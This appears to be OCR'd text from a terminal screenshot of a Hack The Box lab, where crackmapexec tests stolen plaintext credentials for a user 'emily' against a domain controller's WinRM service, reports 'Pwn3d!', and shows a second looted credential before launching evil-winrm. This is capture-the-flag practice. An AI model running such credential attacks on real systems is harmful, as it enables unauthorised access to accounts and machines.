 zerox30@zeroX30: ~/HTB/OSCP/Windows/Administrator/loot 155x24
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Administrator/loot]
└─$ crackmapexec winrm 10.10.11.42 -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
SMB 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
HTTP 10.10.11.42 5985 DC [*] http://10.10.11.42:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptogra
lgorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.42 5985 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb (Pwn3d!)
7 alexander:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Administrator/loot]
└─$ evil-winrm
10